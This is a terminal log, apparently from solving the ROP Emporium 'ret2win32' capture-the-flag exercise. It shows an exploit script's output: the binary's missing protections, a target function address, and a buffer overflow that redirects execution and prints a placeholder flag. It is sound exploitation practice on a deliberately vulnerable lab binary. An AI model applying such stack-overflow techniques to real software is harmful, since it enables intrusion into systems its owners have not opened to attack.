 [~]
root python3 exploit.py
[*] '/root/ret2win32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] 0x804862c target
[+] Starting local process '/root/ret2win32': pid 7421
[*] Switching to interactive mode
ret2win by ROP Emporium
x86

For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!

> Thank you!
Well done! Here's your flag:
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process '/root/ret2win32' stopped with exit code -11 (SIGSEGV) (pid 7421)